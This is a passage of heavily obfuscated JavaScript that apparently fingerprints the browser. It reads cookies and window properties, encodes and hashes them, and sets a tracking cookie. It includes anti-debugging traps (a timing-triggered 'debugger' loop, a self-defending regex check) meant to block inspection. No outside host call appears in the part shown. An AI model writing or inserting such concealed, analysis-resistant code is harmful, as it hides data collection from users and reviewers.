_0x3b4018(_0x5512be,_0x517233){return _0x5512be==_0x517233;},'\x75\x4c\x46':function _0x25acd7(_0x51ca1c,_0x34f456){return _0x51ca1c==_0x34f456;},'\x74\x68\x76':function _0x3a20ca(_0xd42ff3,_0xb82cb9){return _0xd42ff3!==_0xb82cb9;},'\x70\x4e\x4b':function _0x1cd53a(_0x446058){return _0x446058();},'\x69\x51\x6c':function _0x2bc40b(_0x457724,_0x3d13d6){return _0x457724(_0x3d13d6);},'\x4d\x45\x70':function _0x3dff9e(_0x113dc8,_0xfdcb96){return _0x113dc8(_0xfdcb96);},'\x4c\x52\x79':function _0x2e041b(_0x10fee2,_0x3cb8b7){return _0x10fee2+_0x3cb8b7;}};var _0x7c1ff0=this[_0x9a83('0x0', '\x66\x32\x7a\x4a')];var _0x5b4d4e=_0x7c1ff0[_0x9a83('0x1', '\x41\x66\x6d\x75')];var _0x472e46='';var _0x25e5d2='';if(_0x3451c3[_0x9a83('0x2', '\x6c\x26\x28\x36')](typeof _0x7c1ff0[_0x9a83('0x3', '\x42\x26\x6c\x38')],_0x9a83('0x4', '\x4f\x75\x73\x6e'))){_0x472e46=_0x7c1ff0[_0x9a83('0x5', '\x76\x25\x48\x23')];_0x25e5d2=_0x472e46[_0x9a83('0x6', '\x66\x28\x46\x5b')];}var _0x27b704=_0x7c1ff0[_0x9a83('0x7', '\x4a\x24\x39\x5a')];var _0x4c1bd7=_0x7c1ff0[_0x9a83('0x8', '\x43\x64\x5b\x67')];var _0x30c2a5=new _0x7c1ff0[_0x9a83('0x9', '\x66\x32\x7a\x4a')]()[_0x9a83('0xa', '\x5e\x35\x41\x71')]();var _0x5b8147='';function _0x412fa7(_0x1b1304){var _0x472202={'\x42\x56\x46':function _0xdfb7e5(_0x35c12a,_0x283ba3){return _0x35c12a<_0x283ba3;},'\x46\x58\x66':function _0x4d226a(_0x5b5bcf,_0x14637d){return _0x5b5bcf|_0x14637d;},'\x48\x77\x57':function _0x4dc6e9(_0x4b0bb6,_0x3c35d3){return _0x4b0bb6<<_0x3c35d3;},'\x49\x6f\x69':function _0xc0ca7d(_0x9a3264,_0x18d2e6){return _0x9a3264>>_0x18d2e6;},'\x6c\x6b\x77':function _0x5b0d5a(_0x27f78f,_0x18624a){return _0x27f78f&_0x18624a;},'\x61\x68\x4b':function _0x3ea093(_0xd9b9f0,_0x456eb7){return _0xd9b9f0==_0x456eb7;},'\x6f\x72\x51':function _0x210f74(_0x2bf9ee,_0x2732d9){return _0x2bf9ee<<_0x2732d9;},'\x57\x70\x76':function _0x5f0865(_0x5e6b60,_0x47090f){return _0x5e6b60>>_0x47090f;},'\x51\x6a\x64':function _0x1489fb(_0x237644,_0x203e06){return _0x237644&_0x203e06;},'\x6d\x44\x43':function _0x2e54dd(_0x16577d,_0xf3edc9){return _0x16577d<<_0xf3edc9;},'\x66\x54\x42':function _0x47d12c(_0x1a0a2e,_0x36e372){return _0x1a0a2e&_0x36e372;},'\x64\x48\x44':function _0x53d913(_0x5c4806,_0x3dd373){return _0x5c4806<<_0x3dd373;}};var _0x2f8562=_0x9a83('0xb', '\x5a\x67\x31\x72')[_0x9a83('0xc', '\x76\x25\x48\x23')]('\x7c'),_0x288a8f=0x0;while(!![]){switch(_0x2f8562[_0x288a8f++]){case'\x30':_0x431d70='';continue;case'\x31':var _0x431d70,_0x5c7bbc,_0x11cb40;continue;case'\x32':return _0x431d70;continue;case'\x33':while(_0x472202[_0x9a83('0xd', '\x78\x70\x45\x6e')](_0x5c7bbc,_0x11cb40)){var _0x8797fd=_0x9a83('0xe', '\x6d\x61\x46\x32')[_0x9a83('0xf', '\x62\x5a\x66\x40')]('\x7c'),_0x41cea6=0x0;while(!![]){switch(_0x8797fd[_0x41cea6++]){case'\x30':_0x45e0be=_0x1b1304[_0x9a83('0x10', '\x66\x32\x7a\x4a')](_0x5c7bbc++);continue;case'\x31':_0x431d70+=_0x32d8d9[_0x9a83('0x11', '\x44\x64\x71\x58')](_0x472202[_0x9a83('0x12', '\x44\x78\x7a\x73')](_0x472202[_0x9a83('0x13', '\x4a\x24\x39\x5a')](_0x160fdc&0x3,0x4),_0x472202[_0x9a83('0x14', '\x21\x75\x64\x2a')](_0x472202[_0x9a83('0x15', '\x28\x72\x6b\x41')](_0x45e0be,0xf0),0x4)));continue;case'\x32':_0x3df347=_0x1b1304[_0x9a83('0x16', '\x6a\x75\x6e\x7a')](_0x5c7bbc++);continue;case'\x33':if(_0x472202[_0x9a83('0x17', '\x47\x73\x29\x42')](_0x5c7bbc,_0x11cb40)){_0x431d70+=_0x32d8d9[_0x9a83('0x18', '\x53\x63\x39\x5e')](_0x472202[_0x9a83('0x19', '\x76\x23\x6c\x45')](_0x160fdc,0x2));_0x431d70+=_0x32d8d9[_0x9a83('0x1a', '\x21\x75\x64\x2a')](_0x472202[_0x9a83('0x1b', '\x6d\x61\x46\x32')](_0x472202[_0x9a83('0x1c', '\x34\x40\x5e\x39')](_0x160fdc,0x3),0x4));_0x431d70+='\x3d\x3d';break;}continue;case'\x34':_0x160fdc=_0x472202[_0x9a83('0x1d', '\x4f\x73\x52\x62')](_0x1b1304[_0x9a83('0x1e', '\x34\x68\x4b\x23')](_0x5c7bbc++),0xff);continue;case'\x35':_0x431d70+=_0x32d8d9[_0x9a83('0x1f', '\x6d\x61\x46\x32')](_0x472202[_0x9a83('0x20', '\x5a\x67\x31\x72')](_0x160fdc,0x2));continue;case'\x36':_0x431d70+=_0x32d8d9[_0x9a83('0x21', '\x66\x28\x46\x5b')](_0x472202[_0x9a83('0x22', '\x63\x69\x62\x68')](_0x3df347,0x3f));continue;case'\x37':_0x431d70+=_0x32d8d9[_0x9a83('0x23', '\x75\x28\x72\x26')](_0x472202[_0x9a83('0x24', '\x46\x72\x38\x21')](_0x472202[_0x9a83('0x25', '\x34\x40\x5e\x39')](_0x45e0be,0xf)<<0x2,_0x472202[_0x9a83('0x26', '\x66\x32\x7a\x4a')](_0x3df347&0xc0,0x6)));continue;case'\x38':if(_0x472202[_0x9a83('0x27', '\x46\x72\x38\x21')](_0x5c7bbc,_0x11cb40)){_0x431d70+=_0x32d8d9[_0x9a83('0x28', '\x44\x42\x47\x36')](_0x472202[_0x9a83('0x29', '\x4f\x75\x73\x6e')](_0x160fdc,0x2));_0x431d70+=_0x32d8d9[_0x9a83('0x2a', '\x42\x26\x6c\x38')](_0x472202[_0x9a83('0x2b', '\x74\x4b\x26\x68')](_0x472202[_0x9a83('0x2c', '\x42\x26\x6c\x38')](_0x160fdc,0x3),0x4)|_0x472202[_0x9a83('0x2d', '\x66\x28\x46\x5b')](_0x472202[_0x9a83('0x2e', '\x48\x52\x4c\x4f')](_0x45e0be,0xf0),0x4));_0x431d70+=_0x32d8d9[_0x9a83('0x2f', '\x76\x25\x48\x23')](_0x472202[_0x9a83('0x30', '\x4f\x75\x73\x6e')](_0x45e0be&0xf,0x2));_0x431d70+='\x3d';break;}continue;}break;}}continue;case'\x34':var _0x160fdc,_0x45e0be,_0x3df347;continue;case'\x35':var _0x32d8d9=_0x9a83('0x31', '\x46\x72\x38\x21');continue;case'\x36':_0x11cb40=_0x1b1304[_0x9a83('0x32', '\x44\x42\x47\x36')];continue;case'\x37':_0x5c7bbc=0x0;continue;}break;}}function _0x1e6e14(_0x269981){var _0x851b29=_0x1b8c28(this,function(){var _0x32d156=function(){return'\x64\x65\x76';},_0x55718c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x512e64=function(){var _0x313c2c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x313c2c['\x74\x65\x73\x74'](_0x32d156['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3ba298=function(){var _0x1be800=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1be800['\x74\x65\x73\x74'](_0x55718c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57e9cb=function(_0xbc7503){var _0x5edd45=~-0x1>>0x1+0xff%0x0;if(_0xbc7503['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5edd45)){_0x181dff(_0xbc7503);}};var _0x181dff=function(_0x5d65be){var _0x1157a2=~-0x4>>0x1+0xff%0x0;if(_0x5d65be['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1157a2){_0x57e9cb(_0x5d65be);}};if(!_0x512e64()){if(!_0x3ba298()){_0x57e9cb('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x57e9cb('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x57e9cb('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x851b29();var _0x1e1f66={'\x57\x4e\x76':function _0x27ff6f(_0x5ebf5c,_0x72f565){return _0x3451c3[_0x9a83('0x33', '\x34\x68\x4b\x23')](_0x5ebf5c,_0x72f565);}};return function(_0x3f610e){_0x5b8147+=_0x3f610e;return _0x1e1f66[_0x9a83('0x34', '\x34\x40\x5e\x39')](_0x269981,_0x3f610e);};}function _0xf6027(){var _0x25a1f4={'\x77\x6b\x6d':function _0x494881(_0xc5dbf7,_0x5aa27f){return _0xc5dbf7<_0x5aa27f;},'\x6b\x51\x75':function _0x3a0566(_0x2373e5,_0x5048b2){return _0x2373e5+_0x5048b2;},'\x48\x4c\x4d':function _0x2632d8(_0x2e6ea3){return _0x2e6ea3();}};var _0x595d2e=_0x9a83('0x35', '\x44\x78\x7a\x73')[_0x9a83('0x36', '\x34\x68\x4b\x23')]('\x7c'),_0x3dfc7=0x0;while(!![]){switch(_0x595d2e[_0x3dfc7++]){case'\x30':for(var _0x44d26c=0x0;_0x25a1f4[_0x9a83('0x37', '\x28\x72\x6b\x41')](_0x44d26c,_0x1d4988[_0x9a83('0x38', '\x71\x34\x4b\x75')]);_0x44d26c++){var _0x3a6ff2=_0x1d4988[_0x44d26c][_0x9a83('0x39', '\x71\x34\x4b\x75')](0x0,_0x1d4988[_0x44d26c][_0x9a83('0x3a', '\x39\x45\x49\x33')]('\x3d'));var _0x3724d9=_0x1d4988[_0x44d26c][_0x9a83('0x3b', '\x4f\x73\x52\x62')](_0x25a1f4[_0x9a83('0x3c', '\x44\x64\x71\x58')](_0x1d4988[_0x44d26c][_0x9a83('0x3d', '\x58\x33\x69\x39')]('\x3d'),0x1),_0x1d4988[_0x44d26c][_0x9a83('0x32', '\x44\x42\x47\x36')]);if(_0xaf7439[_0x9a83('0x3e', '\x39\x45\x49\x33')](_0x3a6ff2)){_0x573974[_0x573974[_0x9a83('0x3f', '\x6e\x4b\x6f\x36')]]=_0x3724d9;}}continue;case'\x31':var _0x573974=new _0x7c1ff0[_0x9a83('0x40', '\x28\x72\x6b\x41')]();continue;case'\x32':_0x25a1f4[_0x9a83('0x41', '\x21\x75\x64\x2a')](_0xb73095);continue;case'\x33':return _0x573974;continue;case'\x34':var _0x1d4988=_0x5b4d4e[_0x9a83('0x42', '\x4a\x24\x39\x5a')][_0x9a83('0x43', '\x6c\x26\x28\x36')]('\x3b');continue;case'\x35':var _0xaf7439=new _0x7c1ff0[_0x9a83('0x44', '\x41\x66\x6d\x75')](_0x9a83('0x45', '\x48\x54\x38\x75'));continue;}break;}}function _0x45cdfd(_0xa70005){var _0x38a739={'\x61\x6b\x71':function _0x3ad6ee(_0x121cc1){return _0x121cc1();},'\x71\x50\x52':function _0x5d3539(_0x18aded,_0x2bd996){return _0x18aded(_0x2bd996);},'\x6c\x50\x64':function _0x5ca771(_0x2ed105,_0x363300){return _0x2ed105+_0x363300;},'\x71\x48\x63':function _0x22c94d(_0x3f1e64,_0x49082f,_0x335908){return _0x3f1e64(_0x49082f,_0x335908);},'\x45\x71\x61':function _0x5e2195(_0x4e5a77,_0x21c9ee){return _0x4e5a77-_0x21c9ee;},'\x46\x4d\x51':function _0x569e20(_0x326dd7,_0x3162da){return _0x326dd7<_0x3162da;},'\x6b\x6e\x62':function _0x4a3b7b(_0x200897,_0x26de87){return _0x200897(_0x26de87);},'\x65\x5a\x79':function _0x542b85(_0x2c7e7e,_0x2f1189){return _0x2c7e7e+_0x2f1189;},'\x6f\x75\x4e':function _0x2a4715(_0x158e50,_0x28183f){return _0x158e50<_0x28183f;},'\x79\x74\x56':function _0x221c8f(_0x7e4bab,_0x3d2b1f){return _0x7e4bab+_0x3d2b1f;},'\x4b\x62\x75':function _0x4e5c27(_0x4d8ee1,_0x2a52b9){return _0x4d8ee1%_0x2a52b9;}};var _0x2ac583=_0x9a83('0x46', '\x5e\x35\x41\x71')[_0x9a83('0x47', '\x47\x73\x29\x42')]('\x7c'),_0x37df89=0x0;while(!![]){switch(_0x2ac583[_0x37df89++]){case'\x30':_0x38a739[_0x9a83('0x48', '\x71\x34\x4b\x75')](_0xb73095);continue;case'\x31':_0xa839[_0x9a83('0x49', '\x58\x33\x69\x39')](btoa(_0xa70005));continue;case'\x32':_0x341af7=_0x38a739[_0x9a83('0x4a', '\x76\x25\x48\x23')](btoa,_0x38a739[_0x9a83('0x4b', '\x5a\x38\x78\x44')](_0x38a739[_0x9a83('0x4c', '\x76\x23\x6c\x45')](_0x38a739[_0x9a83('0x4d', '\x58\x28\x68\x28')](_0x38a739[_0x9a83('0x4e', '\x34\x40\x5e\x39')](_0x38a739[_0x9a83('0x4f', '\x37\x25\x4d\x21')](_0x9a83,_0x38a739[_0x9a83('0x50', '\x48\x54\x38\x75')](_0xa839[_0x9a83('0x51', '\x5a\x38\x78\x44')],0x1),_0x5d57c1[_0x9a83('0x39', '\x71\x34\x4b\x75')](0x0,0x5)),_0x9a83('0x52', '\x44\x64\x71\x58')),_0x1362a6),_0x9a83('0x53', '\x58\x28\x68\x28')),_0x30c3e9));continue;case'\x33':for(var _0x5c5291=0x0;_0x38a739[_0x9a83('0x54', '\x24\x4d\x69\x40')](_0x5c5291,_0x1bad5e[_0x9a83('0x55', '\x6d\x61\x46\x32')]);_0x5c5291++){_0x22f6cb[_0x5c5291]=_0x38a739[_0x9a83('0x56', '\x53\x63\x39\x5e')](_0x413d9e,_0x38a739[_0x9a83('0x57', '\x44\x54\x25\x68')](_0xa70005,_0x1bad5e[_0x5c5291]));}continue;case'\x34':var _0x30c3e9='';continue;case'\x35':_0x38a739[_0x9a83('0x58', '\x71\x23\x26\x4a')](_0xb73095);continue;case'\x36':_0x1005c0(_0x9a83('0x59', '\x74\x4b\x26\x68'),_0x341af7,0x14);continue;case'\x37':_0xa839[_0x9a83('0x5a', '\x24\x4d\x69\x40')]();continue;case'\x38':var _0x1bad5e=_0x38a739[_0x9a83('0x5b', '\x66\x32\x7a\x4a')](_0xf6027);continue;case'\x39':var _0x1362a6=_0x22f6cb[_0x9a83('0x5c', '\x76\x43\x6a\x2a')]();continue;case'\x31\x30':var _0xa31c84='\x83\xc3\x78\xf3\x3f\x37\xbf\x54';var _0xe0efce='';var _0x9098d4='';for (var _0x582702=0x0;_0x582702<0x3;_0x582702++){_0xe0efce+=_0xa31c84[_0x582702];}for (var _0xcb4696=0x3;_0xcb4696<_0xa31c84['\x6c\x65\x6e\x67\x74\x68'];_0xcb4696++){_0x9098d4+=_0xa31c84[_0xcb4696];}var _0x21ce25='\xbe\xd1\x29\x74\xe5\x7c\x22\x39';var _0x126ca4=0x6;while(--_0x126ca4){_0x21ce25=_0x21ce25['\x73\x75\x62\x73\x74\x72'](0x1)+_0x21ce25[0x0];}var _0x689149=_0x21ce25;var _0x505446=_0x21ce25['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x505446){_0x689149=_0x689149['\x73\x75\x62\x73\x74\x72'](0x1)+_0x689149[0x0];}var _0xd527f6='\x5e\xac\xe8\x49\x4e\xd2\x30\xec';var _0xcd5f56=0x2;var _0x620676=0x0;var _0xc0ca42=[];for(var _0xc6783a=0x0;_0xc6783a<_0xd527f6['\x6c\x65\x6e\x67\x74\x68'];_0xc6783a++){_0xc0ca42['\x70\x75\x73\x68'](_0xc6783a);}var _0x7e96d4=_0xc0ca42.map(function(_0x888691){return (_0xc0ca42[_0x888691]%_0xcd5f56)?'':_0xd527f6[_0x888691];})['\x6a\x6f\x69\x6e']('');var _0x4c92ec=_0xc0ca42.map(function(_0x2775ed){return (_0xc0ca42[_0x2775ed]%_0xcd5f56)?_0xd527f6[_0x2775ed]:'';})['\x6a\x6f\x69\x6e']('');var _0x120953=[];for(var _0xea26e3=0x0;_0xea26e3<_0x7e96d4['\x6c\x65\x6e\x67\x74\x68']+_0x4c92ec['\x6c\x65\x6e\x67\x74\x68'];_0xea26e3++){_0x120953['\x70\x75\x73\x68'](_0xea26e3);}var _0xb17c93=_0x120953.map(function(_0xb47a82){return _0xb47a82%_0xcd5f56==_0x620676?_0x7e96d4[_0xb47a82/_0xcd5f56]:_0x4c92ec[_0xb47a82/_0xcd5f56|_0x620676];})['\x6a\x6f\x69\x6e']('');var _0x5d57c1=_0x9a83('0x5e', _0x689149);continue;case'\x31\x31':var _0x22f6cb=new _0x7c1ff0[_0x9a83('0x5f', '\x75\x28\x72\x26')](_0x1bad5e[_0x9a83('0x60', '\x6c\x26\x28\x36')]);continue;case'\x31\x32':var _0x341af7;continue;case'\x31\x33':for(var _0x5c5291=0x0;_0x38a739[_0x9a83('0x61', '\x28\x72\x6b\x41')](_0x5c5291,_0x5d57c1[_0x9a83('0x62', '\x28\x72\x6b\x41')]);_0x5c5291++){_0x30c3e9+=_0x38a739[_0x9a83('0x63', '\x77\x68\x4e\x5e')](_0x5d57c1[_0x9a83('0x64', '\x41\x66\x6d\x75')](_0x5c5291),_0x1362a6[_0x9a83('0x65', '\x6a\x75\x63\x71')](_0x38a739[_0x9a83('0x66', '\x34\x40\x5e\x39')](_0x5c5291,_0x1362a6[_0x9a83('0x67', '\x48\x52\x4c\x4f')])))[_0x9a83('0x68', '\x6a\x75\x6e\x7a')](0x10);}continue;}break;}}function _0x413d9e(_0x4a9670){var _0xb98090=0x0;for(var _0xff12d9=0x0;_0x3451c3[_0x9a83('0x69', '\x66\x32\x7a\x4a')](_0xff12d9,_0x4a9670[_0x9a83('0x51', '\x5a\x38\x78\x44')]);_0xff12d9++){_0xb98090+=_0x4a9670[_0x9a83('0x6a', '\x4f\x73\x52\x62')](_0xff12d9);}_0x3451c3[_0x9a83('0x6b', '\x46\x72\x38\x21')](_0xb73095);return _0xb98090;}function _0x1005c0(_0x15642b,_0x2d05c3,_0x3040e9){var _0x3dbec4='';if(_0x3040e9){var _0x5a5983=new _0x7c1ff0[_0x9a83('0x6c', '\x44\x78\x7a\x73')]();_0x5a5983[_0x9a83('0x6d', '\x58\x28\x68\x28')](_0x5a5983[_0x9a83('0x6e', '\x44\x78\x7a\x73')]()+_0x3451c3[_0x9a83('0x6f', '\x39\x45\x49\x33')](_0x3040e9,0x3e8));var _0x3dbec4=_0x3451c3[_0x9a83('0x70', '\x5e\x35\x41\x71')](_0x9a83('0x71', '\x66\x32\x7a\x4a'),_0x5a5983[_0x9a83('0x72', '\x62\x43\x57\x71')]());}_0x5b4d4e[_0x9a83('0x73', '\x5a\x38\x78\x44')]=_0x3451c3[_0x9a83('0x74', '\x62\x5a\x66\x40')](_0x3451c3[_0x9a83('0x75', '\x43\x64\x5b\x67')](_0x3451c3[_0x9a83('0x76', '\x39\x45\x49\x33')](_0x15642b,'\x3d'),_0x2d05c3)+_0x3dbec4,_0x9a83('0x77', '\x6d\x61\x46\x32'));}function _0x4177f1(){var _0x2ade42={'\x74\x54\x6b':function _0x1d9b24(_0x5c73f5,_0x2f359b){return _0x3451c3[_0x9a83('0x78', '\x34\x40\x5e\x39')](_0x5c73f5,_0x2f359b);},'\x43\x52\x73':function _0x500404(_0x586b76,_0xc7a7f8){return _0x3451c3[_0x9a83('0x79', '\x65\x33\x24\x31')](_0x586b76,_0xc7a7f8);},'\x4c\x46\x65':function _0x2e79a9(_0x116bf2,_0x34031e){return _0x3451c3[_0x9a83('0x7a', '\x24\x4d\x69\x40')](_0x116bf2,_0x34031e);},'\x61\x4f\x45':function _0x81947d(_0x3de3c6,_0x5c057e){return _0x3451c3[_0x9a83('0x7b', '\x21\x75\x64\x2a')](_0x3de3c6,_0x5c057e);},'\x4e\x45\x67':function _0x47301a(_0x58bc97,_0x4a8b79){return _0x3451c3[_0x9a83('0x7c', '\x6c\x26\x28\x36')](_0x58bc97,_0x4a8b79);}};function _0x4f0d17(_0x444ad1){if(_0x2ade42[_0x9a83('0x7d', '\x5e\x35\x41\x71')](_0x2ade42[_0x9a83('0x7e', '\x58\x28\x68\x28')]('',_0x2ade42[_0x9a83('0x7f', '\x48\x52\x4c\x4f')](_0x444ad1,_0x444ad1))[_0x9a83('0x80', '\x66\x32\x7a\x4a')],0x1)||_0x2ade42[_0x9a83('0x81', '\x78\x48\x33\x38')](_0x2ade42[_0x9a83('0x82', '\x67\x66\x72\x63')](_0x444ad1,0x14),0x0)){(function(){}[_0x9a83('0x83', '\x34\x40\x5e\x39')](_0x9a83('0x84', '\x77\x68\x4e\x5e'))());}else{(function(){}[_0x9a83('0x85', '\x63\x69\x62\x68')](_0x9a83('0x86', '\x34\x40\x5e\x39'))());}return _0x4f0d17(++_0x444ad1);}try{return _0x4f0d17(0x0);}catch(_0x519c8a){}};function _0xb73095(){if(_0x3451c3[_0x9a83('0x87', '\x44\x42\x47\x36')](new _0x7c1ff0[_0x9a83('0x88', '\x39\x45\x49\x33')]()[_0x9a83('0x89', '\x34\x68\x4b\x23')]()-_0x30c2a5,0x1f4)){_0x3451c3[_0x9a83('0x8a', '\x77\x68\x4e\x5e')](_0x4177f1);}}function _0x4d08bb(_0x2ec7e0){var _0x5e3fa5={'\x64\x52\x76':function _0x50bd19(_0x2fc2fe,_0x113877){return _0x2fc2fe<_0x113877;},'\x68\x4c\x61':function _0x572d3f(_0x3993b5,_0x5c60b6){return _0x3993b5!==_0x5c60b6;},'\x53\x4e\x47':function _0x15a4d9(_0x1e4329,_0x2ab3d7){return _0x1e4329(_0x2ab3d7);},'\x68\x70\x76':function _0x14cb14(_0x43eec2,_0x56db6f){return _0x43eec2+_0x56db6f;},'\x58\x4a\x45':function _0x4ae0e4(_0x396769,_0x1880aa){return _0x396769+_0x1880aa;},'\x74\x62\x41':function _0x1e74e7(_0x4a0318,_0x26a02f){return _0x4a0318===_0x26a02f;},'\x6e\x7a\x42':function _0x500822(_0x17e691,_0x3e9e19){return _0x17e691(_0x3e9e19);},'\x63\x49\x69':function _0x4be86d(_0xdfa4b4,_0x21cde3){return _0xdfa4b4+_0x21cde3;},'\x63\x66\x4c':function _0x6a67dc(_0x2e020a,_0xe3790e){return _0x2e020a(_0xe3790e);},'\x49\x53\x72':function _0xf9be2f(_0x2027ca,_0x3aefbe){return _0x2027ca+_0x3aefbe;},'\x54\x6d\x50':function _0x2bf33f(_0x33ef59,_0x4801b5){return _0x33ef59+_0x4801b5;},'\x68\x76\x72':function _0x38b991(_0x20c14d,_0x532b0a){return _0x20c14d(_0x532b0a);},'\x52\x6d\x6c':function _0x58fb3d(_0x48b496,_0x35c740){return _0x48b496==_0x35c740;},'\x78\x55\x57':function _0x43c39d(_0x5204d0,_0x4af7c1){return _0x5204d0(_0x4af7c1);},'\x77\x78\x4b':function _0x40e55c(_0x185778,_0x3b73f8){return _0x185778+_0x3b73f8;},'\x64\x67\x7a':function _0x2a8beb(_0x4497ef,_0x4ecb53){return _0x4497ef<_0x4ecb53;},'\x41\x62\x71':function _0x2e10aa(_0x3eb74c,_0x3c7cc2){return _0x3eb74c===_0x3c7cc2;},'\x55\x6d\x77':function _0x118b83(_0x329d5e,_0x38462a){return _0x329d5e===_0x38462a;},'\x4b\x67\x6e':function _0x3c6205(_0x33ac3b,_0x183d7e){return _0x33ac3b>_0x183d7e;},'\x6c\x44\x72':function _0x469876(_0x361139,_0x6054e7){return _0x361139<_0x6054e7;},'\x76\x67\x45':function _0x18c20a(_0x3da171,_0x43894f){return _0x3da171(_0x43894f);},'\x79\x74\x48':function _0x17990f(_0x3fcf82,_0x3e9211){return _0x3fcf82+_0x3e9211;},'\x44\x64\x4c':function _0x430888(_0x1642d6){return _0x1642d6();}};var _0x2973cf=_0x9a83('0x8b', '\x58\x33\x69\x39')[_0x9a83('0x8c', '\x41\x66\x6d\x75')]('\x7c'),_0x16ba4d=0x0;while(!![]){switch(_0x2973cf[_0x16ba4d++]){case'\x30':var _0x111a03=_0x421d0e[_0x9a83('0x8d', '\x6e\x4b\x6f\x36')](0x0,0x3);continue;case'\x31':for(var _0x4eb7b1=0x0;_0x5e3fa5[_0x9a83('0x8e', '\x41\x66\x6d\x75')](_0x4eb7b1,_0x2ec7e0[_0x9a83('0x8f', '\x37\x25\x4d\x21')]);_0x4eb7b1++){var _0x425f6a=_0x2ec7e0[_0x4eb7b1][0x0];var _0x3f66ba=_0x2ec7e0[_0x4eb7b1][0x2];switch(_0x2ec7e0[_0x4eb7b1][0x1]){case _0x9a83('0x90', '\x4f\x75\x73\x6e'):try{if(_0x5e3fa5[_0x9a83('0x91', '\x63\x69\x62\x68')](typeof _0x3f66ba(),_0x9a83('0x92', '\x41\x66\x6d\x75'))){_0x3d94a0[_0x3d94a0[_0x9a83('0x93', '\x4a\x24\x39\x5a')]]=_0x5e3fa5[_0x9a83('0x94', '\x46\x72\x38\x21')](_0x4c1bd7,_0x5e3fa5[_0x9a83('0x95', '\x43\x64\x5b\x67')](_0x425f6a,_0x9a83('0x96', '\x63\x69\x62\x68')));}else{_0x3d94a0[_0x3d94a0[_0x9a83('0x97', '\x78\x48\x33\x38')]]=_0x5e3fa5[_0x9a83('0x98', '\x5e\x35\x41\x71')](_0x4c1bd7,_0x425f6a+_0x9a83('0x99', '\x28\x72\x6b\x41'));}}catch(_0x4422db){_0x3d94a0[_0x3d94a0[_0x9a83('0x9a', '\x74\x4b\x26\x68')]]=_0x5e3fa5[_0x9a83('0x9b', '\x48\x54\x38\x75')](_0x4c1bd7,_0x5e3fa5[_0x9a83('0x9c', '\x47\x73\x29\x42')](_0x425f6a,_0x9a83('0x9d', '\x34\x68\x4b\x23')));}break;case _0x9a83('0x9e', '\x37\x25\x4d\x21'):try{try{_0x10feda=_0x3f66ba();if(_0x5e3fa5[_0x9a83('0x9f', '\x43\x64\x5b\x67')](typeof _0x10feda,_0x9a83('0xa0', '\x6e\x4b\x6f\x36'))){_0x3d94a0[_0x3d94a0[_0x9a83('0xa1', '\x4f\x75\x73\x6e')]]=_0x5e3fa5[_0x9a83('0xa2', '\x78\x70\x45\x6e')](_0x4c1bd7,_0x5e3fa5[_0x9a83('0xa3', '\x63\x69\x62\x68')](_0x425f6a,_0x9a83('0xa4', '\x47\x73\x29\x42')));}else if(_0x5e3fa5[_0x9a83('0xa5', '\x6e\x4b\x6f\x36')](_0x10feda,null)){_0x3d94a0[_0x3d94a0[_0x9a83('0x60', '\x6c\x26\x28\x36')]]=_0x4c1bd7(_0x5e3fa5[_0x9a83('0xa6', '\x78\x70\x45\x6e')](_0x425f6a,_0x9a83('0xa7', '\x39\x45\x49\x33')));}else{_0x3d94a0[_0x3d94a0[_0x9a83('0xa8', '\x58\x33\x69\x39')]]=_0x5e3fa5[_0x9a83('0xa9', '\x5a\x67\x31\x72')](_0x4c1bd7,_0x5e3fa5[_0x9a83('0xaa', '\x75\x28\x72\x26')](_0x5e3fa5[_0x9a83('0xab', '\x63\x69\x62\x68')](_0x425f6a,'\x3d'),_0x10feda[_0x9a83('0xac', '\x62\x5a\x66\x40')]()));}}catch(_0x2ff2e6){_0x3d94a0[_0x3d94a0[_0x9a83('0xad', '\x34\x40\x5e\x39')]]=_0x5e3fa5[_0x9a83('0xae', '\x44\x54\x25\x68')](_0x4c1bd7,_0x5e3fa5[_0x9a83('0xaf', '\x78\x70\x45\x6e')](_0x425f6a,_0x9a83('0xb0', '\x5a\x38\x78\x44')));break;}break;}catch(_0x36048c){_0x3d94a0[_0x3d94a0[_0x9a83('0xb1', '\x42\x26\x6c\x38')]]=_0x4c1bd7(_0x5e3fa5[_0x9a83('0xb2', '\x34\x68\x4b\x23')](_0x5e3fa5[_0x9a83('0xb3', '\x65\x33\x24\x31')](_0x425f6a,'\x3d'),_0x36048c));}break;case _0x9a83('0xb4', '\x48\x54\x38\x75'):try{var _0x25cd64=_0x9a83('0xb5', '\x71\x23\x26\x4a')[_0x9a83('0xb6', '\x67\x66\x72\x63')]('\x7c'),_0x3eec99=0x0;while(!![]){switch(_0x25cd64[_0x3eec99++]){case'\x30':try{_0x267278=_0x567633[_0x9a83('0xb7', '\x6a\x75\x63\x71')]('\x69');}catch(_0x47f07a){_0x3d94a0[_0x3d94a0[_0x9a83('0xb8', '\x43\x64\x5b\x67')]]=_0x5e3fa5[_0x9a83('0xb9', '\x37\x25\x4d\x21')](_0x4c1bd7,_0x9a83('0xba', '\x44\x42\x47\x36'));break;}continue;case'\x31':try{var _0x5342b0=_0x27b704[_0x9a83('0xbb', '\x44\x64\x71\x58')][_0x9a83('0xa1', '\x4f\x75\x73\x6e')];if(_0x5e3fa5[_0x9a83('0xbc', '\x77\x68\x4e\x5e')](_0x5342b0,0x0)||_0x5e3fa5[_0x9a83('0xbd', '\x28\x72\x6b\x41')](_0x5342b0,null)){_0x3d94a0[_0x3d94a0[_0x9a83('0xbe', '\x71\x23\x26\x4a')]]=_0x5e3fa5[_0x9a83('0xbf', '\x6a\x75\x6e\x7a')](_0x4c1bd7,_0x9a83('0xc0', 